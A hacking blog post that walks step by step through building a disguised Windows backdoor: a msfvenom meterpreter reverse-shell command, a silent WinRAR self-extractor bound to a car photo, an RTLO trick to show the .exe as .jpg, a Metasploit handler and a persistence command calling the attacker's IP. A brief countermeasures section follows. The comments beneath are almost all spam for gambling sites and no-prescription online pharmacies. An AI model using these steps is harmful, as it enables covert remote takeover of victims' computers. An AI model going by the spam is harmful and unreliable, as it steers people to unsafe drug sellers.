Hello everybody!!
After a few weeks of disconnection (and especially with back and neck pains), I took a little time to show you a little peculiar thing that once caught my attention.
You will always have heard that it is not advisable or that you do not download and even run files from unreliable or untrustworthy places (which we all do, right? 😆). I was like that before; – “bah, I’m careful, I know where I’m downloading”; – “If it is a pdf or an image or something like that, nothing happens, as long as it is not an .exe or a strange format, nothing happens … right ?“.
Well, the thing rather, is a little different. This post is not really focused on how to do a backdoor, but rather, how it can strain us, and well strain, if we do not have a minimum of care when, for example, visualize a image.
From the point of view of the attacker, the steps that could be done, as well as the tools and environments used, will be described throughout the post.
Using msfvenom that collects all the uses and tools of the Msfpayload and Msfencode since June 2015, in the same framework, the payload can be created. The command to be used will be, for example:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.36 LPORT=4444 --platform windows --arch x86 -f exe > reverse_tcp.exe
But first, it is necessary to know what we are doing. Taking a look at the msfvenom help, you can see what each input parameter that accompanies the command call means.

Therefore, our command indicates that the payload to be generated will be of type meterpreter using reverse connection via TCP under the windows operating system. The payloads of meterpreter have the peculiarity that it uses DLL injection in memory and that is why they sometimes become difficult to detect. I have opted for this payload because it is typical.
In addition, it indicates the local IP, that is, the IP of our machine, that for this environment controlled using virtual machines, the IP of my machine (attacker) is 192.168.1.36 (using ifconfig you can look at the IP), remembering that this IP is only available in internal or private networks (from the router inwards). On the other hand, it is also indicated the port through which the TCP communication will be opened (for example, 4444).
In the same way, the platform is indicated, that is, windows and the x86 architecture, although they are optional parameters.
Finally, the output format, in this case is executable type (exe).
All this is redirected to a specific path, you can also use it -o as it says in the help to save the payload in the path + name.format specified.
I could continue explaining some more things about msfvenom, as well as about meterpreter (since there is a lot of work and study behind). For example, to know what types of payloads there are, as well as, encoders, architecture, platform, etc., you can use –list <type> to list all the possible ones, payloads, encoders, architecture, platform, etc; To not lengthen too much, I’ll go a little to the point. Someday I will talk more about the topic in a post.
Finally we would have the payload reverse_tcp created.


The victim would execute this payload, but the victim does not know that, that is, we could associate it with an image (for example), so that when the image opens, it executes the payload without the victim being aware.
This point can be made in different ways; I will use one of the basic forms (and a bit old), and is “binding” the image to the payload by means of a SFX, that is, a self-extractible that can be generated with Winrar. But it can also be generated with other tools, for example, with AutoIt, although here it would not be necessary to do the payload with msfvenom; directly with a script, this tool would be able to compile a script au3 indicating the associated image and the payload. For convenience I will use Winrar.

Now we just need to look for an image that is attractive to the victim. I have searched for one, but it could be any other.

With the chosen image, it should be converted into an icon using the ICO Convert online converter. At this point, we have the icon, the original image and the payload so we can now go to the point of using Winrar to create the SFX.

Selecting the original image and the payload, we launch Winrar to add both to the new SFX file. To do this you have to select Create SFX file and write an appropriate name, for example FordMustang.exe (it can be changed later).

Now that we are going to create an SFX, new options are enabled in the Advanced tab> SFX Options. A new window will open where we will begin to configure in the Configuration tab> Run after the extraction and we will add the two files (image and payload) that we want to be executed after the extraction.

We continue with the Modes tab where we select that the extraction is done in a temporary folder, and activate the silent mode in hide everything.
We go to the Text and icon tab and indicate that it loads the icon that was previously created.

Finally, in the Update tab we assign the Update Mode to “Extract and replace files” and in Overwrite Mode to “Overwrite all files“.
Everything would be ready, we accept and we will have ready the SFX.


Now you will say, “but, if it’s an exe!“, Yes, but now the RTLO (Right To Left Override) character comes into play. This character is a Unicode character (U+202e) that is used to read Arabic, Hebrew text, etc. But in certain cases it can do a lot of damage, and this is one of them.
To use this character, you can use the typical character map, in Linux for example “Character Map” and in Windows, likewise “Character Map“. As we are now in Windows I show you an image.

Since the function of the character is to make everything on its right flip its letters, it will be placed in a specific place. In our case, we have: FordMustang.exe and we want to convert it so that it has a .jpg ending. For it to happen we must place the letters JPG in reverse, that is, GPJ so that when the flip is done, there is JPG. Placing the RTLO character before the letter G. Look how it looks!
I stayed that way when I discovered it 🤤. And of course you can say, okay, there is the exe name in front, but remember that not only with an .exe can execute code, you can use: .bat, .cmd, .com, .ink, .pif, .scr, .vb, .vbe, .vbs, .wsh. In addition, it is likely that using a little imagination, use of words and who knows if any other character in combination with RTLO it is possible to change the text in such a way that it is difficult to distinguish this type of masking.
Final, and unfortunately, the payload is hidden by an SFX and in turn masked by the RTLO character. If this comes to the victim and he executes it, he will see the photo of the Mustang GT that has been chosen as bait, but he has already executed the payload. The result is:
Returning to the machine of the attacker, who will be waiting for the victim to “visualize” the Mustang GT that is going to sell him, will be with Metasploit waiting for the TCP communication to be opened by the victim.

As the attacker knows the type of payload that he has created, he will have configured Metasploit in the same way, so that he can communicate correctly, that is, he will have selected the appropriate handler responsible for TCP communication and the rest of the parameters which the payload was created.

Once the victim has “visualized” the image, the attacker receives a response from the victim and opens the TCP communication.

Once the reverse connection is open, we can know system information with sysinfo.

At this point, we are going to make the backdoor persistent, since otherwise, if the victim turns off the PC, the connection will be lost as long as it does not “visualize” the image again. To avoid this, we should use a Ruby script called “persistence” written by Carlos Perez. Showing the help:

So seeing this, our command will be:
run persistence -U -i 5 -p 4444 -r 192.168.1.36
That is, every time the victim starts the session, the backdoor will try to open the connection every 5 seconds to the address 192.168.1.36:4444. The interval to choose will depend on what the attacker wants, if you want it to be a bit more stealthy, maybe with 5 min it is fine, if the interval is small, it is more likely to be detected.


If the machine now restarts, the attacker will lose the connection, but the attacker will re-launch the command in Metasploit, “exploit” that will reopen the listening port, so that when the victim logs in again, the connection is reopened .
Unfortunately with all this, the attacker has managed to deceive the victim and install a backdoor that will always be active and waiting for it to receive response from the attacker to open a reverse connection.
COUNTERMEASURES
Seeing this and knowing how far it can get (I think anyone would give a little insecurity), there are some countermeasures to detect this by the victim to prevent it (at least as far as I know). That is, knowing that what he are about to visualize, open or execute, is legitimate or not.
On the one hand, the RTLO character works in certain circumstances, the example I have shown is in any folder (except in a network folder that would give a warning when trying to execute an exe even we, as a victim, don’t know it). On the other hand, if that file you have received, you place it on the desktop, the RTLO character doesn’t work. Also, if we look at details, it will tell us what its type is application and if we see its properties it will tell us that it is an .exe
If at any time you have doubts, whether you have bundled it or not, you can always look at which are the active communications on the machine and what is your associated PID and close the process with a taskkill -PID <processID> / F, this is with netstat -o -a. Also in the task manager you could see processes with a strange name. If the persistent payload is launched but has not connected to the attacker, in the task manager, you can see how a process with a strange name appears, launching and closing (this is due to the interval when creating the persistence). Once the connection has been established, it will remain constant.
To avoid this, if we go to system configuration (MSCONFIG), we can detect that there is something strange configured to be launched at the starting of the system. And that also has a launch route TEMP.

If we notice this, the best is to delete this start entry and therefore delete the TEMP of our machine.
As you can see, there are several ways to detect that something strange is happening. I have to say, surely not all backdoors work in the same way, but with the “guidelines” that I have commented, some information can be extracted. As always as a recommendation, is to have an antivirus, have the UAC (User Account Control) activated to the maximum, and have all the software updated, especially Windows, and remember that the last word, you have it.
Unfortunately, most people who use a computer don’t have at least a medium level of knowledge, so that if they are in such a situation, they can avoid it. Due to these situations, it is always good to share the knowledge one has learned and try to fight it.
Regarding the creation of the backdoor and the rest of the posts of Allhacked, IN ANY MOMMENT AND OF COURSE my person is NOT responsible for any misuse as it says in the Allhacked’s policies. Evil is out there, but not here; This post is focused on teaching the bad (to know how it works) and how it could be fought.
PS: Forgive so many images, but I wanted to be clear. I also remind you that the Allhacked including its posts (including this one), are also available in Spanish.
I hope I have explained myself clearly and I hope you liked it. See you in the next post! 😉
Happy Hacking!
aba slot เป็นเกมที่ผู้เล่นจำเป็นต้องทายใจไพ่ที่จะถูกเผยจากเว็บ pg กรรมวิธีเล่นเกมนี้เริ่มด้วยการวางเดิมพันว่าการ์ดใดจะถูกเผย ผู้เล่นสามารถวางเดิมพันบนไพ่สามใบหรือห้าใบ
Bsdfwefwef https://apple.com
Excellent post. I was checking constantly this blog
and I am impressed! Extremely helpful information specially the
last part 🙂 I care for such information much.
I was looking for this certain info for a very long time.
Thank you and good luck.
ทุน 1 บาท เล่นได้ทุกค่ายเกม ทำเงินได้ไม่มีอั้น ถอนผ่านระบบ สล็อตออโต้ ทรูวอเลท เล่นได้ไม่จำกัด เกมสล็อตที่ดีที่สุด เว็บน่าเชื่อถือ pg slot โปรสล็อตสมาชิกใหม่ ไม่ต้องกังวล ได้เงินแน่นอน ถอนได้ทุกเวลา เงินเข้าบัญชีรวดเร็ว
ระบบใหม่ ใหญ่กว่าเดิม ทำเงินง่ายที่สุด เว็บสล็อตที่ทำเงินได้เร็วที่สุด โบนัสแตกง่าย จ่ายเงินจริง สล็อตโปร100 ถอนไม่อั้น ฝากถอน ออโต้ ไม่มีขั้นต่ำ 1 บาทถอนได้ไม่มีอั้น
ค่ายสล็อตมาใหม่ อัพเดทเกมทุกวัน ค่ายใหญ่ที่สุด เล่นสล็อตฟรีทุกค่าย สล็อตที่ดีที่สุด ทดลองเล่นสล็อตpgฟรีได้เงินจริง รวมเกมทุกค่ายไว้ที่เดียว เล่นฟรี ได้เงินจริง แจกไม่อั้น
สล็อตเว็บตรง ทำเงินได้จริง ส่งตรงจากต่างประเทศ เกมสล็อตรวมครบทุกค่าย เล่นแบบไม่อั้น รับรางวัลได้เลยไม่มีจำกัด เกมสล็อต เครดิตฟรี สล็อตทุกรูปแบบ พนันออนไลน์ แบบไร้ขีดจำกัด
เว็บสล็อตได้เงินได้จริง เล่นเกมสล็อตทุกวันไม่มีเบื่อ ทำเงินได้เร็วที่สุด ทดลองเล่นสล็อตทุกค่าย ambsuperslot.app ทำเงินได้จริง ไม่มีสะดุด ถอนเงินได้ไม่มีอั้น เดิมพันไม่มีขั้นต่ำ
smkmkplobydlmcrjmzgvx https://www.samsung.com
I vivaciously recommend taking a gander at the singular yoga blog, Yogibynight.com. It offers a wealth of significant encounters, tips, and resources for yoga fans. Make an effort not to miss the significant opportunity to examine Yogibynight.com and take your yoga practice higher than any time in recent memory. Yoga blog
meds canada: legitimate canadian pharmacies online – discount canadian pharmacy
Hi, I log on to your new stuff daily. Your story-telling style
is awesome, keep up the good work!
I’m not that much of a internet reader to be honest
but your sites really nice, keep it up! I’ll go ahead and bookmark your website to come back later on. Many thanks
prednisone sale: http://prednisone1st.store/# prednisone over the counter australia
prednisone 1 mg daily: https://prednisone1st.store/# prednisone 30
adult singles: find my dating – n dating site
where to buy prednisone uk: http://prednisone1st.store/# prednisone price australia
cheapest ed pills online: ed meds – generic ed pills
https://pharmacyreview.best/# canadian pharmacy ltd
cheap erectile dysfunction pills: medications for ed – buy ed pills
canadian pharmacy meds canadian pharmacy prices
mobic rx can you get mobic no prescription where to get mobic no prescription
where can i buy cheap mobic without dr prescription: how to get mobic prices – how to buy generic mobic for sale
can i purchase mobic tablets: can i buy mobic online – how to buy mobic without rx
https://mobic.store/# can i buy generic mobic pills
safe and effective drugs are available.
canada rx pharmacy canadianpharmacy com
Actual trends of drug.
amoxicillin over the counter in canada generic amoxicillin online – where to buy amoxicillin pharmacy
my canadian pharmacy rx legitimate canadian online pharmacies
best ed pills at gnc best ed pill best ed drug
ed treatments: medicine erectile dysfunction – top erection pills
best online canadian pharmacy canadian pharmacy prices
amoxicillin 500 mg price purchase amoxicillin 500 mg – azithromycin amoxicillin
buying mobic online can you get generic mobic without prescription cost of cheap mobic pill
how to buy cheap mobic without rx: how to buy generic mobic tablets – mobic generics
https://mexpharmacy.sbs/# mexican drugstore online
mexican mail order pharmacies: mexican mail order pharmacies – buying prescription drugs in mexico online
mexico drug stores pharmacies: п»їbest mexican online pharmacies – mexican pharmaceuticals online
Thanks for every other excellent post. The place else may just anyone get that kind of info in such an ideal manner of writing? I’ve a presentation subsequent week, and I am at the look for such information.
เว็บใหม่มาแรง
https://indiamedicine.world/# top 10 pharmacies in india
бетон м150 москва
mexican rx online: mexican mail order pharmacies – medicine in mexico pharmacies
http://mexpharmacy.sbs/# п»їbest mexican online pharmacies
top online pharmacy india: indianpharmacy com – india pharmacy
https://mexpharmacy.sbs/# purple pharmacy mexico price list
vipps approved canadian online pharmacy: best canadian online pharmacy – online canadian pharmacy review
https://indiamedicine.world/# buy prescription drugs from india
india pharmacy mail order: mail order pharmacy india – india pharmacy mail order
https://certifiedcanadapharm.store/# northwest canadian pharmacy
https://azithromycin.men/# zithromax 500 tablet
neurontin 200 mg tablets: cost of neurontin 600 mg – neurontin capsule 400 mg
http://stromectolonline.pro/# ivermectin rx
ivermectin 5 mg: ivermectin 4 – ivermectin topical
zithromax prescription online: zithromax 500 – buy cheap zithromax online
http://azithromycin.men/# generic zithromax online paypal
http://antibiotic.guru/# best online doctor for antibiotics
paxlovid buy: paxlovid covid – paxlovid generic
https://paxlovid.top/# paxlovid pill
http://misoprostol.guru/# cytotec buy online usa
https://avodart.pro/# how to get generic avodart without rx
http://ciprofloxacin.ink/# cipro online no prescription in the usa
http://misoprostol.guru/# cytotec buy online usa
Your way of telling the whole thing in this paragraph is actually pleasant, all be capable of effortlessly understand it, Thanks
a lot.
https://indiapharmacy.cheap/# india pharmacy mail order
best canadian pharmacy to buy from pharmacy com canada online canadian pharmacy reviews
indianpharmacy com online pharmacy india indianpharmacy com
Thank you For your hard work over the years! For this, we give you the opportunity. https://google.com#1234567890 For more information, see the instructions. skfhjvkjsdjsrbhvbsrfhkis
mexican online pharmacies prescription drugs: medicine in mexico pharmacies – mexico drug stores pharmacies
Totally! Finding info portals in the UK can be overwhelming, but there are tons resources accessible to help you espy the unexcelled identical as you. As I mentioned before, conducting an online search with a view https://www.futureelvaston.co.uk/art/how-old-is-corey-rose-from-9-news.html “UK hot item websites” or “British intelligence portals” is a great starting point. Not one desire this grant you a encyclopaedic shopping list of report websites, but it will also provender you with a improved savvy comprehension or of the current news landscape in the UK.
Aeons ago you secure a list of future news portals, it’s important to estimate each one to determine which richest suits your preferences. As an benchmark, BBC Intelligence is known for its intention reporting of information stories, while The Guardian is known representing its in-depth opinion of political and social issues. The Self-governing is known representing its investigative journalism, while The Times is known in search its work and funds coverage. During understanding these differences, you can choose the rumour portal that caters to your interests and provides you with the news you hope for to read.
Additionally, it’s quality looking at neighbourhood pub news portals because specific regions within the UK. These portals lay down coverage of events and news stories that are fitting to the область, which can be specially helpful if you’re looking to charge of up with events in your neighbourhood pub community. In place of instance, provincial good copy portals in London classify the Evening Standard and the Londonist, while Manchester Evening Talk and Liverpool Reflection are in demand in the North West.
Overall, there are diverse statement portals available in the UK, and it’s significant to do your research to remark the one that suits your needs. By evaluating the unalike news broadcast portals based on their coverage, dash, and editorial perspective, you can judge the individual that provides you with the most apposite and attractive info stories. Meet destiny with your search, and I hope this bumf helps you discover the perfect news broadcast portal inasmuch as you!
mexican pharmaceuticals online: pharmacies in mexico that ship to usa – buying from online mexican pharmacy
http://farmaciabarata.pro/# farmacias online seguras en espaГ±a
http://pharmacieenligne.icu/# acheter medicament a l etranger sans ordonnance
http://edapotheke.store/# online apotheke versandkostenfrei
Viagra sans ordonnance 24h
п»їlegitimate online pharmacies india: top 10 online pharmacy in india – indian pharmacy paypal
cheapest pharmacy canada: onlinepharmaciescanada com – canadian mail order pharmacy
canadian mail order pharmacy: my canadian pharmacy – safe canadian pharmacy
продажа бетона
п»їlegitimate online pharmacies india: best india pharmacy – buy prescription drugs from india
canadianpharmacymeds: canadian pharmacies online – canadian mail order pharmacy
buying from canadian pharmacies: canadian pharmacy store – canadian online pharmacy
mail order pharmacy india: indian pharmacy – п»їlegitimate online pharmacies india
Their international collaborations benefit patients immensely. https://azithromycinotc.store/# generic zithromax over the counter
https://edpillsotc.store/# top ed drugs
doxycycline 20 mg india buy doxycycline over the counter can you buy doxycycline over the counter nz
They have expertise in handling international shipping regulations. http://edpillsotc.store/# compare ed drugs
Global expertise that’s palpable with every service. doxycycline prescription canada: buy doxycycline – buy doxycycline canada
cheap ed pills buy ed pills online buy ed pills online
They keep a broad spectrum of rare medications. https://azithromycinotc.store/# zithromax buy online no prescription
Always responsive, regardless of time zones. https://drugsotc.pro/# canadian pharmacies compare
Their worldwide outreach programs are commendable. https://canadapharmacy.cheap/# legit canadian pharmacy
https://indiapharmacy24.pro/# online shopping pharmacy india
https://canadapharmacy24.pro/# escrow pharmacy canada
http://indiapharmacy24.pro/# indian pharmacies safe
http://mobic.icu/# get mobic online
can you get cheap mobic prices: buy mobic – can you get cheap mobic without insurance
can i purchase cheap mobic without dr prescription: Mobic meloxicam best price – cost of generic mobic online
ivermectin where to buy: acne minocycline – minocycline 100 mg capsule
Kamagra tablets: cheap kamagra – buy Kamagra
Cheapest Sildenafil online order viagra Cheap generic Viagra online
https://cialis.foundation/# cialis for sale
https://viagra.eus/# Cheap Viagra 100mg
http://viagra.eus/# Buy Viagra online cheap
https://kamagra.icu/# Kamagra 100mg
Kamagra Oral Jelly super kamagra п»їkamagra
Tadalafil price Tadalafil Tablet Cialis without a doctor prescription
https://kamagra.icu/# buy Kamagra
Sildenafil 100mg price Cheap Viagra 100mg Buy Viagra online cheap
http://kamagra.icu/# super kamagra
Generic Cialis price Cialis 20mg price in USA cialis for sale
https://kamagra.icu/# cheap kamagra
